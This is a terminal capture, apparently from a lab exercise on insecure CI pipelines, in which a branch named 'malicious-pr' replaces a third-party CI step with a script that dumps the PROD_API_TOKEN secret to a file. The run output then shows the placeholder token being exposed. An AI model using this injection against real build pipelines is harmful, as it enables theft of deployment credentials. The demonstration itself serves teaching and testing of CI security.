 ┌──(kali㉿kali)-[~/Downloads/insecure_pipeline_exploitation]
└─$ git checkout -b malicious-pr
cat > .ci/actions/third_party_step.sh <<'SH'
#!/usr/bin/env bash
echo "$PROD_API_TOKEN" > /tmp/stolen_token.txt
echo "Wrote token to /tmp/stolen_token.txt"
SH
chmod +x .ci/actions/third_party_step.sh
git add .ci/actions/third_party_step.sh
git commit -m "malicious: write token locally"
./.ci/run-ci.sh
Switched to a new branch 'malicious-pr'
[malicious-pr 6951d3d] malicious: write token locally
 1 file changed, 2 insertions(+), 6 deletions(-)
Runner: branch=malicious-pr
=== BUILD STEP ===
Using token: super-secret-token-DO-NOT-USE
=== DEPLOY STEP ===
Wrote token to /tmp/stolen_token.txt
Deploy using super-secret-token-DO-NOT-USE
Edit profile
Joined 32 minutes ago